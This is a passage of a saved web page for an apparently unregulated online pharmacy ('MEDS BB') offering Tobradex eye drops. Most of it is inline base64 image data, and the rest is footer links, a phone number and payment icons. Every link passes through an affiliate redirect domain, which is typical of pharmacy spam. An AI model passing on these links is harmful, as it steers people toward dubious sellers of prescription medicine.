QxU3LfHnFcNXCl4TGzd54x9asDhj0firN3hkffe4yquGzOv35EP77\/nXqvdLYneAbVN+Bg6OsxeOIPLUo7B5FRGfwoNOgDehdw5A1Dlp36mu1jNHqa72Ffg7ikqQFZ1ffqh49ULntiDJZyODb11YXKAUsges5g1MTvA3goceWHJzDj2cKsTfIut9uKZPc0GbUrfwIPHqsuL9VMf0T7\/TG\/f7JrtN1zF9bzQgB1rfkZRYvHYsCr1Jkas3ZPxeCz3NrtabZ5n5iTwIUGsEvVlE6TghwlfHKo4mllTWmM2oQVlvBSt4rmlyRHBYr3RuWhJOsrPURlRqttfsmBf+cqbg8z1NkZCy6S8f+r\/1PzCUVDWCor3AdZu3FXQiY\/1erz\/d\/+n5hcOLAyRQw7Unb+a8FDK9W\/H\/cY7vr2HKuqu1AfExux+ezD8e4z\/Rd9W1ZmFHEqoFCqE3N8+2n\/D8TcBBgCQYZw6opS8TgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-4.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"clcbl4 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-4.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAEQAAAAwCAYAAACooNxlAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAG6RJREFUeNq0eglgXNV19veW2UfSaN93y7YsWZZtyQs2NsaOgcSEkBJjsxkSmrZ\/fpI2aRsoaQI0\/VOaNqF\/aEJCSNwaU+JgMMZgsI33fZVkWZYtWda+SzPS7OvrOXdmhLwGCJEZZuYt997zne9855z7RnKM28F\/7vEQfP4QbMlmOJ0ueDxhjAy5UTY9FY31XVBUCZWz8hAOhcX1sixhaNCDgV4HqheUGsJB\/72qLCt+L7S6uk601PWgu9vuLixN\/UZhccZyp8vn8fmCsBgM8Lh80Ol1MCeaEA4EoNOpkGTAQ+dVVaE5NLrGC4vVBEgafJ6gbLVZ3I0n2\/6uv3vYP3fxVLn2llJ9a0Pv8f7hsaYFS2egdGoyutpGkJJqhaSL4NP+qZ\/innRJgl7VKZrRpHpCocgtwwPOH3S1DNYM9o3LMhkXJsyqakqwZKUVer0Ek0kPk1lvtRIARvos0wBk6R+cKKJF4PMF4Brzwu0Nmquqc9e7HD76HELHpVEMDTlbjGbDRYfdoxsaUCyapv3IaNYdCmsBayikjdMQ439SQFRVrpQkbY\/fG0prvzSIzrZRuJwBeJ0akhKNuGVpBTKyrNAZVCiych2jtYmXhj\/kRYmAA8wmA72M14wTioQQCWllxOKyixd60VQ\/AFnDtk5iSW5RMnLzbR9qsvY2XXooHI6c\/swBkRVp1mCva\/vF80NpvV2jyC\/IQGVVMbJyEijMEicZHImZ\/OlpGx9Lmxjz2j9FlqHqgexcG72SxXV2uwuDPXZ0dY7hYlPr8rR08\/KCsvSR5BTDO6Fg6NlIROuiC8M3dcPNNMQ+4iUNSVnbWNc1s7m+a63Nllw0fWY+ZlTlwmDQTVr4H2v8Z\/NHnJpgpcvrQ9PpDgwMjINYjWkVWaHUTNOvImHtBWJMyycCxOVyIhSWczoujfxZV1vff9hSE6XZc4uRnGGA1ZSEQJji2u+B1WCGXlEnfPmnNZYNlWMuCH\/MO2SEQiG0XxrC+XN9MFkVlJSlOJOSDZtCwcjXBZ1vBoiXVD4tI4EZ8v3De1ofRlibMnNOEQ727ERHb7ugqUFvwayy2Xj1g1fx7GP\/iKk5pRMMiXpIE\/+k2OJvIpmxcFCuMFKKfb9SdySMO8dwqfUSkpOTUVCYT16XJ51HDCztqu+RGF+iY54\/14XGhm7k59tQVpH+SiQSfpzC6MYaYjCo0uiwa\/2eHc2P5GYnYtkdldAb9Nh10Y3TzWfwb0\/8Kx55Zh2mEAgRSpetXRco3agoysiHN0AU7WhGdmomMm2Z6B7pIu8EKVNoMBqMcHs84OSSYLZiyDGCGYXlUBQFjZcbKe3qUJ43TayhubsZwWAAFnOCsC0tMQUjTjtUTcH+Q4fgGh\/Dk089TeYS7FqAsNIJgyUtGHWM+C6LcxJNqAkTw3Q+gPKKfBSX5uDkkTYc3dvytVnzC3RGo+5RCqEJVJQnn3pSoOj3RdDTZX\/p4I6mr932uQrMWzSVao8osufaGtE+2E1ZRoXVaMU9i1dhx4ld6B8bxi\/ffgWzy2ZhwD6I9Ttfw6bdmzB72hw8+8ozeHP\/2xj1OPDf219FU3sTNu78H3T0d2L99o2wWiywWW3Y+OHr+Pmbv8Bcuud0y0m8eegdnGqpQ9dQN17Z+gpqZyzAS1t\/iSWzFuH2JbejenY1Oc6ISP9PgNAQZFMFtFAvIr0\/hGQqJ4tSoDm2QrNvhpRwqwAr0vscgUtgGadAJ4+jIOHnkHXTUNcQnJWcoss3mXVb40wRvKPawHyxqfehA7su3HHvgwtJSHPo\/hCBFIinGJHmbq++Df\/6F\/8Mo94ESdHhG\/f+JcxGA9oHuuiYAaXZhegfHYRK+dJI5+9bdh++\/+BTVDd4ce+Se1CYWUhjLMXymttxoaOF5ohgal4pDIoeZy7XYwMBdff8L+CZdd\/DA7fdB1\/QTwBtwbwZNchKyRZpOCkhieL8XVLNevqyIhp83c9B02dA0hdDC7QjMvhLyEl3kKNVRIZ\/C813GVLi0ti1P0Q4aMCUqgWomZePhpP9X3W5Ahu40IwBImFw0Pl824X+DQ98dVFRZpZNnLjU5cDeI63wegJweEYx5rIjLz2bWKLHqMuBodE+CoNxEQ52Ovf0b\/4JF7taYbVa6fsYxn0eETKhcAiegAcOOub0ueBwj4ljLMwvv\/0ythx+D0ajCYqkQK8z4L3D2zBCzMtLL8C88hps3fcWls2+PaoWmg+h9icQ7v\/\/kAueg+TvRPjCFwkoA5TMv4c2+BIirY9CzvhLwDIHoba\/QmR0M5SCH0MKdNO1X6Ix3FCynxQ6l5eXgtm1JWg6M\/[base64]\/lZUUAdfg5L+IIFTCyk8SmH0AeS87wG6zAlRt9ms8FHlO9jnWJWRbXlbem39vgcSzMaNq75SK0SJwfAFwth7sBVOt5uyioIE8qBOp8fgyBhyspMwf04xNv32CBrq2pGTm4qeniEsvb0C5+o7YR914wf\/vgaqbrLqy9fNHPx38Wwvnnvyddy\/bhHuXj1\/4oqdZ3Zj+4mdeGzlA5hZNDPmKB4nKHKBFh9DCKshllHCxAA+HMsVJLSSpMbyDl8bionuldmW5eXg3vNITjM9qAZD2uqpFbkTC+SJjATClJJ0dHRryKHaw+cLY3zcjeQkPcrLsvGjp17HwX1N+NmG\/4Oi0gzs2XkWg71j0FQNHV0DCFJIRMAhEBVlqhIxRlVkSnqSyDQ8l9vpJdAkZBXZMDLswOioU1wbprpBUWUKIxVLy25FeVZF3Bzx\/1BIR71SkIRViRoaAyO6dl3swpjBdE6bSO\/0kvTXKz2oUVVQUJBOabl7NUmCYXleUeo1JXJWqgUtbRGiv0pGuqAqGswWkzBkyxtH8c2nvoRSAocnuH1FFQ0K\/NdLH1J1O46n\/u9\/g7pS\/Mt\/Pgpbqhkbf7kf3Z2jMCfo8d1nv4zjR1ux9fWjGHO48dy\/P0L9TxIyclOwb1cD3t9Wj2\/\/w90wDmWj\/eAlfPM3v8KDjy9Dd8cQDu4+B78\/jC+vmY8775kbq8K1q2qbyX\/hP\/D9I8amplsJaGm5LJE3zWbjtTTiBioYxKFjFKeEen6uBQEKJY\/bB38oDOoyJ66TFEZfJmZEREn\/wLol6Kd+5+ThS3hzwxHs330Ws+eXYtsbx\/DuW6fxwrOb8dhfrcCX7l9MtR\/5ldjw7qajeHdLHf7m6buFl5\/+9nokETvHiDlbNx0i8VZxfP95rPx8NSqqCz7jOlhDQpKRMpiJMqSM67RQEhkfQQK164lWPTLTDKJlN5tkirMk5Oel4r0tJ8hTCwXd4n\/jpB+ppDEVcwqRTk2XLdVKbXo\/nJ4gkskDP3v1Gxjqs2OYXumUzcqrChCkdoHKaLT3jSDg7YHL7oHJYsTwsIuymB+Pf+sulE7LQFNdJ7LzknHHPXNoXcaPWb5\/fEBY5xTSPVnTouInTUSpJOr\/0w2dtCgn5ewQOjvG0dbhRHvnCHoHx\/CPz69FS3Mf\/vprvyLvHcdvfvEhiVIzCaoX\/XRNf6+DapgwLp7vRfW8UjjIy+dJcEcGxjBlag50ZhN+8LcbsX3LSTTS8c5Lg7hjVQ0WL52Bv1jzM+pYHZizoAxH953DcP8oXA4vejp43DGca+j6k3RKrF1cdylrVz\/2D+mZSXoL6UMcGC63g+Q1W5IJCeSthEQzaYkJqUn8bqC2vwifu6uamsEwnA4fklMs1AHnkw7YUE3siOb3UsGQWyn7VFQWYKjfgUxqB2pumYKFyyrgcfmJplZkF6TSvXkoK8\/C3ZTpsvLSiAkp+OKXaxEKaMI50ypzkZhsxdxbypCSloCs7MTPGA4Fw0Mu9PaMBaS9H9Q5zRajtXbRtCto+FFzpl1xK2J7HZNb7atTaVSP5KuuxUQTd+W917vv6nStXTV\/+DPfNjjX0EsJw\/+UXFKZibbWIbhdvqsWHolt9kz+F5nobKOfw5NeH33\/6P541\/vRNZJoyyLX3BfvkuMAaTHDJ5+Lf5fEP+UzA8M17ieG2FFQltApWyzqVwtKbcEDu5sm7TvgJntVf3gXwuv3w+lyipZ9aHiAMknUAC\/1NIGAX3yOvuSJz\/HFjYwO42xjPVWPvknnpNi\/6PU+nx9j46NXrPXT7rFQYsRZ0svCouT1ihp+TfnOd77TlGgz7T11oifR5\/XPyC9M\/6Pj8YNdO3Hq5EmcOn0ax44fpyLLiL6+Huw\/cADvvLMVMyor0dDYIHbb6+rOCBDW\/9d6TJ1ahl+89BLee+89KtTs0Ot1GB4dwoZXNxCY0d4oQv9+8tOfYGBwCNWzZn9Kt2EC5DPH2qA3yKGMXOsXwqGIS9VIQBVFPnDvmlmWo3tb7jly4IK6YPHU2F5C5Ca7V1JsI+ja\/bKzZOTBgwdhMpupLjFgdHiYGOOirDVMRurx9T9\/HLbkZGRTP1RfV49bl9yKgYEBSuEyGuobqPs2wuN146cv\/FSA6SfGnThxQozFG0S9vb2Yt+CWibV80h07Zho12qg\/TZ0xpY+C4uS1wWCgf0I5uZw2GnXv1ywsnn\/+XM\/mHe+eIcr6bxinPH0oHIxvqUyisxx7fAA89tXHkJmZSV6fipGRUfL4KKZNm46a2lrk5uZSdytTNspDRmYGXATWlClTRLk\/b948zJ0zV\/Qk\/f39yMjIQGlpKdLT01FUVCQcxSBNo2PxRxWYNP9HISbfkMFuKi6PHbgIp9O9IbcocSHNtXmiOegf7BOTMPq8SeIP+O9uaxl9c6DTpVbNyUfp1OwrNpJ5wBMnj2HTG7+nAi0f2TnZ+MqXV1MK9oox+fHDiN0BW6IVHop1Tpv\/74f\/hLKyqVi37mtweV1IS6b+ZWSE0nUyhdA7SE9Lw6zqagFab0+vAC1I9c+ofYTYq6MxNaiqjipqM5zjTgLEQFoUwI6dO6lbTcKsWdXIycmlOsJHc3qp4rQJrTKaDBMqEweojWqe1pZ+akpTXgmF\/I+nphlhMOmgadq1gPBBHkinV+932H0vnNrb7jInGbNrF021pFH+l6KdGf7tJz8W1G5paRGLfPjhh8UTtlMnTyOdPEohiIH+AQSCAeTn5wvjCwoKqNkjTRgegTXBKub688cfx8u\/\/jUOHTyE6eXT4fF4yHtuAjmHwM5DW9slwS6mJM\/D7Dl16hQqKmag9dIlsQa+LyEhARFSxyBpjEYCnpaagsycPDy0Zk2UReTokaFxnG\/sZpCcucXmTbJk+Hpv10gkI8t8BSDXPJfh4wF\/6He2ZOPvjHTh4OD4o8cPt\/zWoFdRMbOQiqZEdHV1YN78WpSUlpDY+dB8oRlNTU0YGhpCzdwazF8wH5dowbxZtG\/vvli4TENiUiLuX70G\/\/L8j7BixXIq8mxoaGigrlcVDhkYHBT900nSi472dvK+TRjLbAhTaBw\/cRzNzc3o6u4SIZSQmICenh6MEmjjznGsWrUKs6vn4Jnnvo9Nr\/9O2NPVPoKebmoLQn5kFVjbiZVLIQU6\/V7tuk8Pb\/igKhzWBDjUN2yYNiPr0BuvHUkPBkKbjh8K5FaVL8VX7v8ChkZ7RIrVwlSmX2gRz2sLi4rFkzbWB\/aqY8yFgb5ezK2Zg46ODhLXccGaB9Y+IOZ56KGHCDiLMNxuHxPh6XQ6hXYYCSQWVInEViMvp2dk4uzZs5hRPk1kLGYd60lXVxfdb0X17Crs3LELK5atghSh7vnDRo7h7sxs41h6pu3nkbD2ejgYGZXVG4vwNSHDCxBSqSo4sqMN\/khYPOTetuU0vvClqkrSkMedzsC3HKMe6Cg0snNTUVKWSWB8vEKJU6zDYUdpSVmsyFI+YRN2\/dqD91s620dx7OQZFOYVICXZhKIpGf\/h9Hh\/bTQqjdzEsoO1iB6yEqQoUDDQa0dGlunmIXPTJykRrdFkUv+2vMj2vMvl\/bHHFcgZGnAFNv7mvD49I2lpZrZNNplJ\/KwG2FLMogdSlSunSE1JEy\/Edudw06d+Vz8Upy6cxNbp9FAPxXVJhDSGCsAxHxRySGqKte7Oz8+3G4ym5xQlcFbSpHHSlmA4LCO+ifyZP\/0nJEN+f7BPUaSH0jITaXERprNhRlXOnfYx1zOOsfFKh13ytbaE4XX5NJNBZ7IkmVV6h5XadpPVSKGko3DQQVYpFCj9chaJAk4QadzQhSlrBeF1B0XF6nIH3M5Rj+bx+KE3mWgNEZgtdJ8e1ECaLEVTkn6hqtI+n08+rNNFuim0EVHD4qkiPmE1q36icoZ4J5MB\/GApFIpVH7zxK4nIejsjy7ojJS1TdTuC2tmGPrQ297nn1BZ9I6cwbXnP5X5Pd+cI3IEIxgbGYKGuOaKFKVVq0BvlaK8SksXPJ3x0jUzhaEu2SopCF8n47mCnw253uJTCshxKsUmYSt2xpAZ5L4UslnyUXYJR1kvRHkqSRRGo01NLz88WuNDUIlf0JLyXw\/oUz54CENaOeLETjyOxD0opjG9UqQ7Q63lHLUQp0SWKuOPHzyE1NRVpVD+4qa4wGLnYofrAmuiNhCWx4cOPFPjxQmJSwotmi+FFVafQWHpKyTRoRKEYjlDN40M4pIrtBn40oVeMBLYCHkNU0FR78N4pb76rOpcQaR5TkhQEA6Q\/5AXe\/OZ0zaW9qlrFfqvJZCaBHsWeM7vhpVpo\/vx5dC+tJTGR2GwAr4XTs9PlQKLfBonWpcUeVKknqeeI\/[base64]\/X3DlKl246677hLpnW0SOOzevTuuDRPs4FL6yJGjVOCko2egBd39kqBf\/AEzDx6loDbpxzQqDlAq5HRbUlKMM\/X7RD+S1BnEAqka6VlWjHk60NR8kDyvYmFGGebdOgV9o41CeGfV5GD\/0c1kYI9o6gqnLMaFtnPo7esTJfstCxei395AoPhRUGwmr5YJynMdwzUP1yVXBDj\/[base64]\/vclk+u74+LijsLCQYthNcWsSTRiDyYtLSUlBdna2GMdHPQaHIbOsNNaUcdzHgY123IootJi6XKRxvHNny5+5SeTz\/M5jcKiyxrF+8PHi4mKhLzyPLMANcHFnsljMJ6nX+eJk+xjArq7uCTs\/dpbhhbI+cMWYQw0cP3GPg0KDplDVKV5Lly7F73+\/ibTjNmrgykQ8X7rUitmzq7Fo0WK8+eZmUbozOGwk6w0vhEOVwePehT3GQLAG7N+\/H+Xl5WJ+BnP+\/PnCSG4Nli1bJvqZTZs2UdXbKeZjgO69916x+cQV7vTp03GCSnyPx8trymPx57GjTtZhgHQpECB9odaAx\/9EaZcHuXjxIi1YTzGaIQDhV5yiXC\/wQvg96kWZMk+q8NTly5epfR8QrT4LpvhRDhm\/fft2jI2N4c4770RnZ6e4lj3O4shbBcxG9jD\/tba2ii0Avp\/B5HmZEcwGHos\/8zr27dsnPpeUlIie6ezZBtKyfLovW4zF4csM3rZtW+y78unrEN7VEptBBAQjfeVgmvhdaVJSEs6fb6JwIJEkEWTq894Hs4YXHNcbNmrRokVCBPl7b28PCgsLBPAMIAMSpzEbzwxgRohf\/5w\/L4BjgJhZM2bMEGMwQ5YsWSLWxd03rzE3N0+I7EfMUPH+++\/j3XffFVmFx\/6jCjOmLNPx3LlzWLBgAU9wgo79Dy3IzULJC3r55ZfxOnWY999\/v8g0rP6TtYcXxQtho7h937jxNXHdggULRVxv3rxZzBEHnFnAWYtDkMNt7ty52LlzJ7Zs2YKVKz8ngOQswwx74YUXhGatW7dOhB\/PS3PpaY2tPF9dXZ0Ag3XsM6tUGWmHwyGMqq+v30y6sLm2tpZS2WFwLcNbgMwIDiFewOLFi0Vnytt9K1euFFuKbDgXc6wpbDzXDOxpZgyPxffy3gkL+datWwWz7rvvPsEIBo8NPn36tCi8XnzxRWJARIjuN7\/5BDHgAwHePffcA4vFIkDh0OTreVye+1OV7mT4Ehrsc\/TyXt0HxNMZA8OLZMHigoj3KJgBHOu8CD7PYkzAiRDie9hQ0dKTl5jKvEj2Hr8GBwcpNGrFz0H5OIch6wsbxTUIj8EawDrFWwg8XlPTeaEHM2fOJFArSKT3CIB5fj6viYdtQbHOuGjH9U\/Tog\/AWBHIpg5i0vobdrt044pHHnn4e7wA9jTHKD8M11EpzhPFUppgBAsbp8YnnnhCeIp3s\/h6jnM+x9UsUz+eAeKVMDOHWcPXMhhsdHPzBUF\/ZsyZM2fw+c\/fJcSQ2cNgs1Hx2oLH4F06ZhKf44w1ZUopOOOxOPPGFB9nXeKsw4x89NFHRdbkNfD4vGa+hoT2BJUA6+O1yvUYQlrRJHSDPUq1Bt57733xnc+xp6PClStSF0\/ATGBKcgnM31k8WeAYFL6OjWI28Tn+zEBUVlYKtnA9wkYy3fm+OXPmiMy2YsUKUczxXIcPH8aOHTsES9iz7ARmJbOTq2J+X7LkVtKRVFGTNDY2Ys+ePSLjsIjv2rULbW1tYiOJjzGgHEpsE7MuDsYNCzNOX0x\/BoSFjBfPBrORTF9mB3uLF8jG8STsDS66mOo8CdcT7EG+jnWEWcPG8ZgcJgwEz8Vs4XDJysok0NJiRgcFo5gVjY3nxHW8BgaMjWVQ2POchbhp4wzEbGRA+DNvZXLByIYyCDwm38\/Zj1nBa+S+i0OspqZmIiPdCJAA1xKk7K74sXiFyJ7jwdasWSMAinuNASRPqQcOHLxEx0+kp6etI9DczAoGkJnCgsiLZgHmxTAjeMFsGBdMXIrHU2RVVRXeeGOz+M4awWHHi6ZMohIz2um+I3V1Z9ZRneLh45yBWEP27dsvwo\/njVa6KTh27KhgIgPPYLE4s5P4PS8v10LzeDik4yz5XwEGACPN5maQt\/H2AAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<\/div>\r\n<\/div>\r\n<\/div><\/div>\r\n<div id=\"footer\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"logo\">MEDS<br>BB<\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<ul class=\"menu\">\r\n<!--<li class=\"title\">Extras<\/li>-->\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F6%2Fdelivery%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Delivery Information<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F7%2Fprivacy_policy%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Privacy Policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F15%2Frefund_shipping%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Refund and Shipping policy<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Terms &amp; Conditions<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n\t\t\t<li class=\"title\">Information<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">About Us<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">FAQ<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Contact<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Orders<\/a><\/li>\r\n<p class=\"title\">Contact Info<\/p>\r\n<p><\/p>\r\n<p><\/p>\n\t\t\t-->\r\n<div class=\"rSide\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<div class=\"pay\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-01.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PgQ6sDkAAAX4SURBVHja1Fh7TFNXGP\/d2\/IurZQ3LSgMAhaMCmgw6nBOtqBRcftjcW4oW7KZbf+YuL\/2+MssW5xxc5nOmDidMUvc4h5uc3NuKrAMdD7QIQ\/RolAEKo+WItjS3n33tD1wBbVOUThNes+995zvfI\/f9\/vOuYIkSSqbzfYCRDEFtzVBACQJE7IJkmTRarX71Xa7fbUgivvGVJj6wliTva8eswUCyPEekboJXN8AtZooQREEIVZ8+GIfrXnjYIAw2Q14tNGbYAYId8vZyWDA\/UdD7b14oGo7THM8bKLE\/SFA0qTBo8seNfHs1V6YO\/r42CUzEmAfcOHvS13ckYuyYhGnDeVzBpxDOF5vxXma291\/C2qViOToCBSkx2BWim5UNM5d66E1HIwd5XUWZ8cjKiJ4LANEeGIXQuw4BlXLQYg3qhWDnPP3w6PPw0i6XftFFa7e6GfKJkeFoyTfgL2VZrx34AJHw\/kPinlt2XXsMjZ9X4vemy4lWuhd3JRQXNq8TLHmD6dbUbqzetiRJGTnq3Owel6Kgu45hKQgLdzGlXDO24srpt3oCZnOwSda\/1II\/7OuA1e7+nlFW78kHSpRRF2rjSunCVGTd8PYYlt+rsfGr8+hlyLE5oyshNTPTtKNivBHPzV4x8je92lcfblrVK1Sj1WBY6YWIP3TUuwtPIXiYIpId41i0p7yK7yvCVVj7cJU1q+19HGPZSVpIcrVkpT+8Jd6\/jw7WYeta2bjibgIOAaHcKa5B0MepVZHaztQ29qrzGlJNqD7TjmgbMFqEfMz41Dyax52FEaiLOigz2UC2m2DOFzT7r9F6YJpiCQj3KREw\/U+9kzOomyDlsm61O6A0+X2elKQYEqKxNw0PXsXrQnB1JiIUetvO9LI5MgGL8iKQUWdld3XW2zoJ6MjQtVKCI21hSjKSWTXN8ozUeUshOjwev2rCjNcbg8TqCIPr386gz2\/0unAoGuIe8tknMK6yfowBKmGye5AVQuWbalAZaN1TJo8f82GExc7vcrRtK0vzkYQOVSW6SZFT5q7A6PRZ4hV\/CFc\/ttctLa1wEMC5ET1t6Wzk8iD4axfZ7Ep6NyP63hdKN5ZYRrGPV0rGzqxbHM5Vn1SibaeAcU+bNuRBr5u0YxEZCREwuSLJsuDJmtgBhj14ZhOSshw6HOpsONcOH7\/txOtXQPcy28tyeDja6\/beWIyrBsj+bsNxZnYt74AKT5j\/UYeI08v\/fgE+m95I9fWfRMH\/7HwIesWTmPXOT7Iya2qqSfwQlaUE8\/75Y0OfHmiSd4BsvvcVD3xd\/SwAS3DSRenC4Ge8D2yrcg14OymZ7G9LJ9hn+UE\/czWflK6lY35\/I8myiUP68t8nx6ngZmgmUK1wp8Tp8xdDAl3TWIOo5wEb0LR+FqiyAstEi9zbxalK8b6GYjhfwxaZItRLqyZNxVaotiXqI4wfqdfT7+TFcE9Fc18rPws\/\/0jHHb+WiAzV53FThHW3duAgoxoaCnj7TTJ5fOM3Az6CJSQR\/3tptONZquDL2bywecoQURO+ufyDGxBTagKlp5B7Dpu9tkqMcXmpkVjN1GzY8A1ekvkV96PT8lbDwIyQGaPQlM8Dp22MOj4C8prT6Uxb\/[base64]\/v8pTpI2iI\/\/E8qDHUHF+\/0i8QBfQSb3mXi8HDSBj5QPYIAwzhB4mLJkA6yBHKfvDAFpXOAUiJFUmzoE+hPlj7tUaQ2TCTqSKLboNJpv\/hNgAIk9SRpic1qxAAAAAElFTkSuQmCC\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fpay-02.png%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAADAAAAAeCAYAAABqpJ3BAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Prd6l6gAAAlpSURBVHja1FhpcBTHFf56Zle7uiWEkAAdSAhdgIRBMQ7ECIgJVGEVFQIGjAzEgAFDpSLbhIC5UqlKCJiyHScm4KKMAwRzJQHbOIkNRKGQEGCw0AECSUiIBcQK0L3a3dnpvJ1drWb2gFQq+cFWzfZMT0\/3O7733tfNOOdiW1vbHAhCEp6iH+PcFBERsV\/X3t4+jwnCXoA7u58iDRjI8LKObuPdPY\/\/oKsbvLgU\/FIF5JuNENra4JA5WFgohMTBYLlZQP54sLjYx69rvQddSxl9fxWC1QTYO6lXBDdEQw5JhByVC0fMWHDB+B\/owGIZafEW3W0LOMp0F\/LOT8A\/\/wrosSp+epxV2PhnISxfADY6V\/NKfHQJ+sb9EFu\/cXVwroxXWrf9lC7nK9EIR\/xU2JLnk2JxgdfjvCiwAg4Z8u59kD\/cA2azeQTX+klZrm8+9ZiCqRA3vAEYHDBcfxfi\/VOufrXQqmeueuVZQzTAmvIqpMQ5\/[base64]\/QHE\/Ta7z2uZX0x0QstlZd69RQfliGodofPOhoI8dKLYJ8ee2zkc7\/WZxpfGabSxM8IfcKgEVwykBLeeIUW9Gr4uJVwAre3X286CiluIuTIkX484Ayk7R\/[base64]\/vQsQnf\/NGzeCuBiORrEYET+aQ+Gpiegs+htHI1JxcL1i2Fp7YCU8zyYjgJRoBnVdSHYqBS4q4ULkJaXiZ4dawnrZFfnWGfWkLVKNy9OQ0\/uVozMSFWeW+tPIrxyNUUpuU620yV7UqoaBvc6gvAw\/fcYpL+NiMZdXhCij3hDEyqNsZiXMhA9Ngmt+mCkTp8MC6VVc00Datetx8TXZhLnE9B+5HPU7D2GoTu3IDo+BuaTZ8mi0Xjue5m4V14JU2oGxrxSAHtHN6zLilAyahy+O2syah504ZrZgtnJg\/HxR1tQ09CMGSPsyJr2NaKi+8Fm7YJ8fjWqjHORnRQOg9SC4upWjMufQQi4gsT4wRRX\/wSzNGgV4N094GRVc9Yw6PUiLlU2wZKSgYyBUXjQSkLcuInTpVdxtngTwqbmo2jRi7huiEU6Wf8X8zci13wbOR9vRcmZSjSJ0ZhdWIDtq97B8PkFGLtyKZofcYSnJuHwZ8exadk0mCq\/wIK4QwCxhIM1Q1H2yS6Y2hxYsmgpjFEF0BvT4AiLwpF\/1OOlH87G\/r98ieDIwZg5jKBtvU4GJ0pDRY4JQa4spMDSifPMdHByefkNE1ILJqL81AUkxEUhtK4O8+Z\/H+v2bSbhX0BXexdKK24hMjIUb7w1Bx1Mh5RBMcg6cQz23BxCGcNrm5Ygf\/RQtFFaSkuOR23pFfT\/9CDCQgxI1td4LDgmcxAKC1\/Ftk1vIyN5AMwPu5CWGIs7lcfRoxtIjLMVc3XrcflyiZtU1sEV90yVRsmSXK9HSHoKWhrvoLvTgqSEWDRXXFden0vMQOqEPOyeuAgHv\/oWrTcaMWn3DhQuIY6TOQyJP56lTGgjT3FRhKnxLn677FfYPnctijd8gOGpAxB18QKkDosCT0d0HpxF4XZXP9iz1qC+\/gZWFq1SksSD9g6EGPUYaLsIgzEEIpOUSM7JHgFJovvuJsgCUQqyfl8MEK6tKUOQlJ6ErppaOCQHmqpqcVdwcY9ycydmGoMw6Z2fISVvOGpOFGPC8Z3I7rSR7nqYWi3KuIgPfo1Tv\/kzFkxfjte3rqL4saPi2ClEhQej41oNJljMeP\/Av7Bm4RR0xzwH\/SMzbJ0cWZkZeLNonWIEc6erYhsJKmcvXcOcKaPQOek0ZoeF4\/7dBsSE0L5LF9GX4JxslD7cVr9hO\/ZJ0VjceBm\/MyZghfUOdosDkJ8ag\/ovz6Bl9o+Q1NWK6jY7RnabcTtzJMJI+CEV36L5fAXuznsJ+a13wI+dwOG8yRiSl40Blk4qYG